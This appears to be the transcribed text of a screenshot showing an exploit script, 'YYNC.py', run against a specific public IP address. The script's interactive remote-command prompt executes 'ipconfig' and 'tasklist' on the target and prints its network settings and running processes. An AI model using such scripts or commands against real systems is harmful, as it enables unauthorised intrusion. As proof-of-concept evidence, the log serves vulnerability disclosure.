 C:\Windows\System32\cmd.exe - python3  YYNC.py -u "http://58.220.7.48:81"
请输入你要执行的命令(q--->quit)
>>>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::69ac:39d:4676:7a5d%8
   IPv4 Address. . . . . . . . . . . :
   Subnet Mask . . . . . . . . . . . :
   Default Gateway . . . . . . . . . :
Tunnel adapter isatap.{78B9EE45-1C1D-484B-A38D-9792F20B54AB}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . .
   Link-local IPv6 Address . . . . . :
   Default Gateway . . . . . . . . . : ::
请输入你要执行的命令(q--->quit)
>>>tasklist
Image Name                     PID Session Name        Session#    Mem Usage
========================= ======== ================ =========== ============
System Idle Process              0 Services                   0          4 K
System                           4 Services                   0        144 K
smss.exe                       348 Services                   0      1,280 K
csrss.exe                      460 Services                   0      4,756 K
wininit.exe                    572 Services                   0      5,144 K
csrss.exe                      580 Console                    1      4,172 K
winlogon.exe                   656 Console                    1     10,344 K
services.exe                   700 Services                   0     10,272 K
lsass.exe                      712 Services                   0     20,884 K
svchost.exe                    800 Services                   0     24,564 K
svchost.exe                    848 Services                   0     16,032 K
svchost.exe                    964 Services                   0     92,500 K
dwm.exe                        980 Console                    1     48,348 K
LogonUI.exe                    988 Console                    1     55,276 K
svchost.exe                   1008 Services                   0     26,388 K
svchost.exe                     92 Services                   0     30,108 K